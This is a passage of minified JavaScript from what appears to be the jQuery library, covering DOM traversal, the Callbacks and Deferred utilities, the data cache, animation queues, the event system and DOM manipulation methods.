T?e[0]:e,T.merge(this,T.parseHTML(o[1],e&&e.nodeType?e.ownerDocument||e:b,!0)),B.test(o[1])&&T.isPlainObject(e))for(o in e)y(this[o])?this[o](e[o]):this.attr(o,e[o]);return this}return(r=b.getElementById(o[2]))&&(this[0]=r,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):y(t)?void 0!==n.ready?n.ready(t):t(T):T.makeArray(t,this)}).prototype=T.fn,F=T(b);var U=/^(?:parents|prev(?:Until|All))/,W={children:!0,contents:!0,next:!0,prev:!0};function V(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}T.fn.extend({has:function(t){var e=T(t,this),n=e.length;return this.filter(function(){for(var t=0;t<n;t++)if(T.contains(this,e[t]))return!0})},closest:function(t,e){var n,o=0,r=this.length,i=[],a="string"!=typeof t&&T(t);if(!R.test(t))for(;o<r;o++)for(n=this[o];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&T.find.matchesSelector(n,t))){i.push(n);break}return this.pushStack(1<i.length?T.uniqueSort(i):i)},index:function(t){return t?"string"==typeof t?u.call(T(t),this[0]):u.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),T.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return q(t,"parentNode")},parentsUntil:function(t,e,n){return q(t,"parentNode",n)},next:function(t){return V(t,"nextSibling")},prev:function(t){return V(t,"previousSibling")},nextAll:function(t){return q(t,"nextSibling")},prevAll:function(t){return q(t,"previousSibling")},nextUntil:function(t,e,n){return q(t,"nextSibling",n)},prevUntil:function(t,e,n){return q(t,"previousSibling",n)},siblings:function(t){return N((t.parentNode||{}).firstChild,t)},children:function(t){return N(t.firstChild)},contents:function(t){return null!=t.contentDocument&&a(t.contentDocument)?t.contentDocument:(_(t,"template")&&(t=t.content||t),T.merge([],t.childNodes))}},function(t,e){T.fn[t]=function(n,o){var r=T.map(this,e,n);return"Until"!==t.slice(-5)&&(o=n),o&&"string"==typeof o&&(r=T.filter(o,r)),1<this.length&&(W[t]||T.uniqueSort(r),U.test(t)&&r.reverse()),this.pushStack(r)}});var G=/[^\x20\t\r\n\f]+/g;function Q(t){return t}function Y(t){throw t}function X(t,e,n,o){var r;try{t&&y(r=t.promise)?r.call(t).done(e).fail(n):t&&y(r=t.then)?r.call(t,e,n):e.apply(void 0,[t].slice(o))}catch(t){n.apply(void 0,[t])}}T.Callbacks=function(t){var e,n;t="string"==typeof t?(e=t,n={},T.each(e.match(G)||[],function(t,e){n[e]=!0}),n):T.extend({},t);var o,r,i,a,s=[],l=[],c=-1,u=function(){for(a=a||t.once,i=o=!0;l.length;c=-1)for(r=l.shift();++c<s.length;)!1===s[c].apply(r[0],r[1])&&t.stopOnFalse&&(c=s.length,r=!1);t.memory||(r=!1),o=!1,a&&(s=r?[]:"")},d={add:function(){return s&&(r&&!o&&(c=s.length-1,l.push(r)),function e(n){T.each(n,function(n,o){y(o)?t.unique&&d.has(o)||s.push(o):o&&o.length&&"string"!==k(o)&&e(o)})}(arguments),r&&!o&&u()),this},remove:function(){return T.each(arguments,function(t,e){for(var n;-1<(n=T.inArray(e,s,n));)s.splice(n,1),n<=c&&c--}),this},has:function(t){return t?-1<T.inArray(t,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=l=[],s=r="",this},disabled:function(){return!s},lock:function(){return a=l=[],r||o||(s=r=""),this},locked:function(){return!!a},fireWith:function(t,e){return a||(e=[t,(e=e||[]).slice?e.slice():e],l.push(e),o||u()),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!i}};return d},T.extend({Deferred:function(t){var e=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},catch:function(t){return r.then(null,t)},pipe:function(){var t=arguments;return T.Deferred(function(n){T.each(e,function(e,o){var r=y(t[o[4]])&&t[o[4]];i[o[1]](function(){var t=r&&r.apply(this,arguments);t&&y(t.promise)?t.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[o[0]+"With"](this,r?[t]:arguments)})}),t=null}).promise()},then:function(t,n,r){var i=0;function a(t,e,n,r){return function(){var s=this,l=arguments,c=function(){var o,c;if(!(t<i)){if((o=n.apply(s,l))===e.promise())throw new TypeError("Thenable self-resolution");c=o&&("object"==typeof o||"function"==typeof o)&&o.then,y(c)?r?c.call(o,a(i,e,Q,r),a(i,e,Y,r)):(i++,c.call(o,a(i,e,Q,r),a(i,e,Y,r),a(i,e,Q,e.notifyWith))):(n!==Q&&(s=void 0,l=[o]),(r||e.resolveWith)(s,l))}},u=r?c:function(){try{c()}catch(o){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(o,u.error),i<=t+1&&(n!==Y&&(s=void 0,l=[o]),e.rejectWith(s,l))}};t?u():(T.Deferred.getErrorHook?u.error=T.Deferred.getErrorHook():T.Deferred.getStackHook&&(u.error=T.Deferred.getStackHook()),o.setTimeout(u))}}return T.Deferred(function(o){e[0][3].add(a(0,o,y(r)?r:Q,o.notifyWith)),e[1][3].add(a(0,o,y(t)?t:Q)),e[2][3].add(a(0,o,y(n)?n:Y))}).promise()},promise:function(t){return null!=t?T.extend(t,r):r}},i={};return T.each(e,function(t,o){var a=o[2],s=o[5];r[o[1]]=a.add,s&&a.add(function(){n=s},e[3-t][2].disable,e[3-t][3].disable,e[0][2].lock,e[0][3].lock),a.add(o[3].fire),i[o[0]]=function(){return i[o[0]+"With"](this===i?void 0:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),t&&t.call(i,i),i},when:function(t){var e=arguments.length,n=e,o=Array(n),r=s.call(arguments),i=T.Deferred(),a=function(t){return function(n){o[t]=this,r[t]=1<arguments.length?s.call(arguments):n,--e||i.resolveWith(o,r)}};if(e<=1&&(X(t,i.done(a(n)).resolve,i.reject,!e),"pending"===i.state()||y(r[n]&&r[n].then)))return i.then();for(;n--;)X(r[n],a(n),i.reject);return i.promise()}});var K=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(t,e){o.console&&o.console.warn&&t&&K.test(t.name)&&o.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},T.readyException=function(t){o.setTimeout(function(){throw t})};var Z=T.Deferred();function J(){b.removeEventListener("DOMContentLoaded",J),o.removeEventListener("load",J),T.ready()}T.fn.ready=function(t){return Z.then(t).catch(function(t){T.readyException(t)}),this},T.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--T.readyWait:T.isReady)||(T.isReady=!0)!==t&&0<--T.readyWait||Z.resolveWith(b,[T])}}),T.ready.then=Z.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?o.setTimeout(T.ready):(b.addEventListener("DOMContentLoaded",J),o.addEventListener("load",J));var tt=function(t,e,n,o,r,i,a){var s=0,l=t.length,c=null==n;if("object"===k(n))for(s in r=!0,n)tt(t,e,s,n[s],!0,i,a);else if(void 0!==o&&(r=!0,y(o)||(a=!0),c&&(a?(e.call(t,o),e=null):(c=e,e=function(t,e,n){return c.call(T(t),n)})),e))for(;s<l;s++)e(t[s],n,a?o:o.call(t[s],s,e(t[s],n)));return r?t:c?e.call(t):l?e(t[0],n):i},et=/^-ms-/,nt=/-([a-z])/g;function ot(t,e){return e.toUpperCase()}function rt(t){return t.replace(et,"ms-").replace(nt,ot)}var it=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};function at(){this.expando=T.expando+at.uid++}at.uid=1,at.prototype={cache:function(t){var e=t[this.expando];return e||(e={},it(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var o,r=this.cache(t);if("string"==typeof e)r[rt(e)]=n;else for(o in e)r[rt(o)]=e[o];return r},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][rt(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,o=t[this.expando];if(void 0!==o){if(void 0!==e){n=(e=Array.isArray(e)?e.map(rt):(e=rt(e))in o?[e]:e.match(G)||[]).length;for(;n--;)delete o[e[n]]}(void 0===e||T.isEmptyObject(o))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!T.isEmptyObject(e)}};var st=new at,lt=new at,ct=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ut=/[A-Z]/g;function dt(t,e,n){var o,r;if(void 0===n&&1===t.nodeType)if(o="data-"+e.replace(ut,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(o))){try{n="true"===(r=n)||"false"!==r&&("null"===r?null:r===+r+""?+r:ct.test(r)?JSON.parse(r):r)}catch(t){}lt.set(t,e,n)}else n=void 0;return n}T.extend({hasData:function(t){return lt.hasData(t)||st.hasData(t)},data:function(t,e,n){return lt.access(t,e,n)},removeData:function(t,e){lt.remove(t,e)},_data:function(t,e,n){return st.access(t,e,n)},_removeData:function(t,e){st.remove(t,e)}}),T.fn.extend({data:function(t,e){var n,o,r,i=this[0],a=i&&i.attributes;if(void 0===t){if(this.length&&(r=lt.get(i),1===i.nodeType&&!st.get(i,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(o=a[n].name).indexOf("data-")&&(o=rt(o.slice(5)),dt(i,o,r[o]));st.set(i,"hasDataAttrs",!0)}return r}return"object"==typeof t?this.each(function(){lt.set(this,t)}):tt(this,function(e){var n;if(i&&void 0===e)return void 0!==(n=lt.get(i,t))||void 0!==(n=dt(i,t))?n:void 0;this.each(function(){lt.set(this,t,e)})},null,e,1<arguments.length,null,!0)},removeData:function(t){return this.each(function(){lt.remove(this,t)})}}),T.extend({queue:function(t,e,n){var o;if(t)return e=(e||"fx")+"queue",o=st.get(t,e),n&&(!o||Array.isArray(n)?o=st.access(t,e,T.makeArray(n)):o.push(n)),o||[]},dequeue:function(t,e){e=e||"fx";var n=T.queue(t,e),o=n.length,r=n.shift(),i=T._queueHooks(t,e);"inprogress"===r&&(r=n.shift(),o--),r&&("fx"===e&&n.unshift("inprogress"),delete i.stop,r.call(t,function(){T.dequeue(t,e)},i)),!o&&i&&i.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return st.get(t,n)||st.access(t,n,{empty:T.Callbacks("once memory").add(function(){st.remove(t,[e+"queue",n])})})}}),T.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?T.queue(this[0],t):void 0===e?this:this.each(function(){var n=T.queue(this,t,e);T._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&T.dequeue(this,t)})},dequeue:function(t){return this.each(function(){T.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,o=1,r=T.Deferred(),i=this,a=this.length,s=function(){--o||r.resolveWith(i,[i])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";a--;)(n=st.get(i[a],t+"queueHooks"))&&n.empty&&(o++,n.empty.add(s));return s(),r.promise(e)}});var pt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ft=new RegExp("^(?:([+-])=|)("+pt+")([a-z%]*)$","i"),ht=["Top","Right","Bottom","Left"],mt=b.documentElement,gt=function(t){return T.contains(t.ownerDocument,t)},yt={composed:!0};mt.getRootNode&&(gt=function(t){return T.contains(t.ownerDocument,t)||t.getRootNode(yt)===t.ownerDocument});var vt=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&gt(t)&&"none"===T.css(t,"display")};function bt(t,e,n,o){var r,i,a=20,s=o?function(){return o.cur()}:function(){return T.css(t,e,"")},l=s(),c=n&&n[3]||(T.cssNumber[e]?"":"px"),u=t.nodeType&&(T.cssNumber[e]||"px"!==c&&+l)&&ft.exec(T.css(t,e));if(u&&u[3]!==c){for(l/=2,c=c||u[3],u=+l||1;a--;)T.style(t,e,u+c),(1-i)*(1-(i=s()/l||.5))<=0&&(a=0),u/=i;u*=2,T.style(t,e,u+c),n=n||[]}return n&&(u=+u||+l||0,r=n[1]?u+(n[1]+1)*n[2]:+n[2],o&&(o.unit=c,o.start=u,o.end=r)),r}var wt={};function xt(t,e){for(var n,o,r,i,a,s,l,c=[],u=0,d=t.length;u<d;u++)(o=t[u]).style&&(n=o.style.display,e?("none"===n&&(c[u]=st.get(o,"display")||null,c[u]||(o.style.display="")),""===o.style.display&&vt(o)&&(c[u]=(l=a=i=void 0,a=(r=o).ownerDocument,s=r.nodeName,(l=wt[s])||(i=a.body.appendChild(a.createElement(s)),l=T.css(i,"display"),i.parentNode.removeChild(i),"none"===l&&(l="block"),wt[s]=l)))):"none"!==n&&(c[u]="none",st.set(o,"display",n)));for(u=0;u<d;u++)null!=c[u]&&(t[u].style.display=c[u]);return t}T.fn.extend({show:function(){return xt(this,!0)},hide:function(){return xt(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){vt(this)?T(this).show():T(this).hide()})}});var kt,St,Ct=/^(?:checkbox|radio)$/i,Tt=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,At=/^$|^module$|\/(?:java|ecma)script/i;kt=b.createDocumentFragment().appendChild(b.createElement("div")),(St=b.createElement("input")).setAttribute("type","radio"),St.setAttribute("checked","checked"),St.setAttribute("name","t"),kt.appendChild(St),g.checkClone=kt.cloneNode(!0).cloneNode(!0).lastChild.checked,kt.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!kt.cloneNode(!0).lastChild.defaultValue,kt.innerHTML="<option></option>",g.option=!!kt.lastChild;var _t={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Ot(t,e){var n;return n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&_(t,e)?T.merge([t],n):n}function Et(t,e){for(var n=0,o=t.length;n<o;n++)st.set(t[n],"globalEval",!e||st.get(e[n],"globalEval"))}_t.tbody=_t.tfoot=_t.colgroup=_t.caption=_t.thead,_t.th=_t.td,g.option||(_t.optgroup=_t.option=[1,"<select multiple='multiple'>","</select>"]);var jt=/<|&#?\w+;/;function Pt(t,e,n,o,r){for(var i,a,s,l,c,u,d=e.createDocumentFragment(),p=[],f=0,h=t.length;f<h;f++)if((i=t[f])||0===i)if("object"===k(i))T.merge(p,i.nodeType?[i]:i);else if(jt.test(i)){for(a=a||d.appendChild(e.createElement("div")),s=(Tt.exec(i)||["",""])[1].toLowerCase(),l=_t[s]||_t._default,a.innerHTML=l[1]+T.htmlPrefilter(i)+l[2],u=l[0];u--;)a=a.lastChild;T.merge(p,a.childNodes),(a=d.firstChild).textContent=""}else p.push(e.createTextNode(i));for(d.textContent="",f=0;i=p[f++];)if(o&&-1<T.inArray(i,o))r&&r.push(i);else if(c=gt(i),a=Ot(d.appendChild(i),"script"),c&&Et(a),n)for(u=0;i=a[u++];)At.test(i.type||"")&&n.push(i);return d}var $t=/^([^.]*)(?:\.(.+)|)/;function Mt(){return!0}function It(){return!1}function Lt(t,e,n,o,r,i){var a,s;if("object"==typeof e){for(s in"string"!=typeof n&&(o=o||n,n=void 0),e)Lt(t,s,n,o,e[s],i);return t}if(null==o&&null==r?(r=n,o=n=void 0):null==r&&("string"==typeof n?(r=o,o=void 0):(r=o,o=n,n=void 0)),!1===r)r=It;else if(!r)return t;return 1===i&&(a=r,(r=function(t){return T().off(t),a.apply(this,arguments)}).guid=a.guid||(a.guid=T.guid++)),t.each(function(){T.event.add(this,e,r,o,n)})}function Dt(t,e,n){n?(st.set(t,e,!1),T.event.add(t,e,{namespace:!1,handler:function(t){var n,o=st.get(this,e);if(1&t.isTrigger&&this[e]){if(o)(T.event.special[e]||{}).delegateType&&t.stopPropagation();else if(o=s.call(arguments),st.set(this,e,o),this[e](),n=st.get(this,e),st.set(this,e,!1),o!==n)return t.stopImmediatePropagation(),t.preventDefault(),n}else o&&(st.set(this,e,T.event.trigger(o[0],o.slice(1),this)),t.stopPropagation(),t.isImmediatePropagationStopped=Mt)}})):void 0===st.get(t,e)&&T.event.add(t,e,Mt)}T.event={global:{},add:function(t,e,n,o,r){var i,a,s,l,c,u,d,p,f,h,m,g=st.get(t);if(it(t))for(n.handler&&(n=(i=n).handler,r=i.selector),r&&T.find.matchesSelector(mt,r),n.guid||(n.guid=T.guid++),(l=g.events)||(l=g.events=Object.create(null)),(a=g.handle)||(a=g.handle=function(e){return void 0!==T&&T.event.triggered!==e.type?T.event.dispatch.apply(t,arguments):void 0}),c=(e=(e||"").match(G)||[""]).length;c--;)f=m=(s=$t.exec(e[c])||[])[1],h=(s[2]||"").split(".").sort(),f&&(d=T.event.special[f]||{},f=(r?d.delegateType:d.bindType)||f,d=T.event.special[f]||{},u=T.extend({type:f,origType:m,data:o,handler:n,guid:n.guid,selector:r,needsContext:r&&T.expr.match.needsContext.test(r),namespace:h.join(".")},i),(p=l[f])||((p=l[f]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(t,o,h,a)||t.addEventListener&&t.addEventListener(f,a)),d.add&&(d.add.call(t,u),u.handler.guid||(u.handler.guid=n.guid)),r?p.splice(p.delegateCount++,0,u):p.push(u),T.event.global[f]=!0)},remove:function(t,e,n,o,r){var i,a,s,l,c,u,d,p,f,h,m,g=st.hasData(t)&&st.get(t);if(g&&(l=g.events)){for(c=(e=(e||"").match(G)||[""]).length;c--;)if(f=m=(s=$t.exec(e[c])||[])[1],h=(s[2]||"").split(".").sort(),f){for(d=T.event.special[f]||{},p=l[f=(o?d.delegateType:d.bindType)||f]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=i=p.length;i--;)u=p[i],!r&&m!==u.origType||n&&n.guid!==u.guid||s&&!s.test(u.namespace)||o&&o!==u.selector&&("**"!==o||!u.selector)||(p.splice(i,1),u.selector&&p.delegateCount--,d.remove&&d.remove.call(t,u));a&&!p.length&&(d.teardown&&!1!==d.teardown.call(t,h,g.handle)||T.removeEvent(t,f,g.handle),delete l[f])}else for(f in l)T.event.remove(t,f+e[c],n,o,!0);T.isEmptyObject(l)&&st.remove(t,"handle events")}},dispatch:function(t){var e,n,o,r,i,a,s=new Array(arguments.length),l=T.event.fix(t),c=(st.get(this,"events")||Object.create(null))[l.type]||[],u=T.event.special[l.type]||{};for(s[0]=l,e=1;e<arguments.length;e++)s[e]=arguments[e];if(l.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,l)){for(a=T.event.handlers.call(this,l,c),e=0;(r=a[e++])&&!l.isPropagationStopped();)for(l.currentTarget=r.elem,n=0;(i=r.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==i.namespace&&!l.rnamespace.test(i.namespace)||(l.handleObj=i,l.data=i.data,void 0!==(o=((T.event.special[i.origType]||{}).handle||i.handler).apply(r.elem,s))&&!1===(l.result=o)&&(l.preventDefault(),l.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,l),l.result}},handlers:function(t,e){var n,o,r,i,a,s=[],l=e.delegateCount,c=t.target;if(l&&c.nodeType&&!("click"===t.type&&1<=t.button))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==t.type||!0!==c.disabled)){for(i=[],a={},n=0;n<l;n++)void 0===a[r=(o=e[n]).selector+" "]&&(a[r]=o.needsContext?-1<T(r,this).index(c):T.find(r,this,null,[c]).length),a[r]&&i.push(o);i.length&&s.push({elem:c,handlers:i})}return c=this,l<e.length&&s.push({elem:c,handlers:e.slice(l)}),s},addProp:function(t,e){Object.defineProperty(T.Event.prototype,t,{enumerable:!0,configurable:!0,get:y(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[T.expando]?t:new T.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){var e=this||t;return Ct.test(e.type)&&e.click&&_(e,"input")&&Dt(e,"click",!0),!1},trigger:function(t){var e=this||t;return Ct.test(e.type)&&e.click&&_(e,"input")&&Dt(e,"click"),!0},_default:function(t){var e=t.target;return Ct.test(e.type)&&e.click&&_(e,"input")&&st.get(e,"click")||_(e,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},T.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},T.Event=function(t,e){if(!(this instanceof T.Event))return new T.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?Mt:It,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&T.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[T.expando]=!0},T.Event.prototype={constructor:T.Event,isDefaultPrevented:It,isPropagationStopped:It,isImmediatePropagationStopped:It,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=Mt,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=Mt,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=Mt,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},function(t,e){function n(t){if(b.documentMode){var n=st.get(this,"handle"),o=T.event.fix(t);o.type="focusin"===t.type?"focus":"blur",o.isSimulated=!0,n(t),o.target===o.currentTarget&&n(o)}else T.event.simulate(e,t.target,T.event.fix(t))}T.event.special[t]={setup:function(){var o;if(Dt(this,t,!0),!b.documentMode)return!1;(o=st.get(this,e))||this.addEventListener(e,n),st.set(this,e,(o||0)+1)},trigger:function(){return Dt(this,t),!0},teardown:function(){var t;if(!b.documentMode)return!1;(t=st.get(this,e)-1)?st.set(this,e,t):(this.removeEventListener(e,n),st.remove(this,e))},_default:function(e){return st.get(e.target,t)},delegateType:e},T.event.special[e]={setup:function(){var o=this.ownerDocument||this.document||this,r=b.documentMode?this:o,i=st.get(r,e);i||(b.documentMode?this.addEventListener(e,n):o.addEventListener(t,n,!0)),st.set(r,e,(i||0)+1)},teardown:function(){var o=this.ownerDocument||this.document||this,r=b.documentMode?this:o,i=st.get(r,e)-1;i?st.set(r,e,i):(b.documentMode?this.removeEventListener(e,n):o.removeEventListener(t,n,!0),st.remove(r,e))}}}),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){T.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,o=t.relatedTarget,r=t.handleObj;return o&&(o===this||T.contains(this,o))||(t.type=r.origType,n=r.handler.apply(this,arguments),t.type=e),n}}}),T.fn.extend({on:function(t,e,n,o){return Lt(this,t,e,n,o)},one:function(t,e,n,o){return Lt(this,t,e,n,o,1)},off:function(t,e,n){var o,r;if(t&&t.preventDefault&&t.handleObj)return o=t.handleObj,T(t.delegateTarget).off(o.namespace?o.origType+"."+o.namespace:o.origType,o.selector,o.handler),this;if("object"==typeof t){for(r in t)this.off(r,e,t[r]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=It),this.each(function(){T.event.remove(this,t,n,e)})}});var qt=/<script|<style|<link/i,Nt=/checked\s*(?:[^=]|=\s*.checked.)/i,Rt=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Bt(t,e){return _(t,"table")&&_(11!==e.nodeType?e:e.firstChild,"tr")&&T(t).children("tbody")[0]||t}function Ht(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function Ft(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function zt(t,e){var n,o,r,i,a,s;if(1===e.nodeType){if(st.hasData(t)&&(s=st.get(t).events))for(r in st.remove(e,"handle events"),s)for(n=0,o=s[r].length;n<o;n++)T.event.add(e,r,s[r][n]);lt.hasData(t)&&(i=lt.access(t),a=T.extend({},i),lt.set(e,a))}}function Ut(t,e,n,o){e=l(e);var r,i,a,s,c,u,d=0,p=t.length,f=p-1,h=e[0],m=y(h);if(m||1<p&&"string"==typeof h&&!g.checkClone&&Nt.test(h))return t.each(function(r){var i=t.eq(r);m&&(e[0]=h.call(this,r,i.html())),Ut(i,e,n,o)});if(p&&(i=(r=Pt(e,t[0].ownerDocument,!1,t,o)).firstChild,1===r.childNodes.length&&(r=i),i||o)){for(s=(a=T.map(Ot(r,"script"),Ht)).length;d<p;d++)c=r,d!==f&&(c=T.clone(c,!0,!0),s&&T.merge(a,Ot(c,"script"))),n.call(t[d],c,d);if(s)for(u=a[a.length-1].ownerDocument,T.map(a,Ft),d=0;d<s;d++)c=a[d],At.test(c.type||"")&&!st.access(c,"globalEval")&&T.contains(u,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?T._evalUrl&&!c.noModule&&T._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")},u):x(c.textContent.replace(Rt,""),c,u))}return t}function Wt(t,e,n){for(var o,r=e?T.filter(e,t):t,i=0;null!=(o=r[i]);i++)n||1!==o.nodeType||T.cleanData(Ot(o)),o.parentNode&&(n&&gt(o)&&Et(Ot(o,"script")),o.parentNode.removeChild(o));return t}T.extend({htmlPrefilter:function(t){return t},clone:function(t,e,n){var o,r,i,a,s,l,c,u=t.cloneNode(!0),d=gt(t);if(!(g.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||T.isXMLDoc(t)))for(a=Ot(u),o=0,r=(i=Ot(t)).length;o<r;o++)s=i[o],"input"===(c=(l=a[o]).nodeName.toLowerCase())&&Ct.test(s.type)?l.checked=s.checked:"input"!==c&&"textarea"!==c||(l.defaultValue=s.defaultValue);if(e)if(n)for(i=i||Ot(t),a=a||Ot(u),o=0,r=i.length;o<r;o++)zt(i[o],a[o]);else zt(t,u);return 0<(a=Ot(u,"script")).length&&Et(a,!d&&Ot(t,"script")),u},cleanData:function(t){for(var e,n,o,r=T.event.special,i=0;void 0!==(n=t[i]);i++)if(it(n)){if(e=n[st.expando]){if(e.events)for(o in e.events)r[o]?T.event.remove(n,o):T.removeEvent(n,o,e.handle);n[st.expando]=void 0}n[lt.expando]&&(n[lt.expando]=void 0)}}}),T.fn.extend({detach:function(t){return Wt(this,t,!0)},remove:function(t){return Wt(this,t)},text:function(t){return tt(this,function(t){return void 0===t?T.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return Ut(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Bt(this,t).appendChild(t)})},prepend:function(){return Ut(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=Bt(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return Ut(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return Ut(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(T.cleanData(Ot(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return T.clone(this,t,e)})},html:function(t){return tt(this,function(t){var e=this[0]||{},n=0,o=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!qt.test(t)&&!_t[(Tt.exec(t)||["",""])[1].toLowerCase()]){t=T.htmlPrefilter(t);try{for(;n<o;n++)1===(e=this[n]||{}).nodeType&&(T.cleanData(Ot(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return Ut(this,arguments,function(e){var n=this.parentNode;T.inArray(this,t)<0&&(T.cleanData(Ot(this)),n&&n.replaceChild(e,this))},t)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){T.fn[t]=function(t){for(var n,o=[],r=T(t),i=r.length-1,a=0;a<=i;a++)n=a===i?this:this.clone(!0),T(r[a])[e](n),c.apply(o,n.get());return this.pushStack(o)}});var Vt=new RegExp("^("+pt+")(?!px)[a-z%]+$","i"),Gt=/^--/,Qt=function(t){var e=t.ownerDocument.defaultView;return e&&e.opener||(e=o),e.getComputedStyle(t)},Yt=function(t,e,n){var 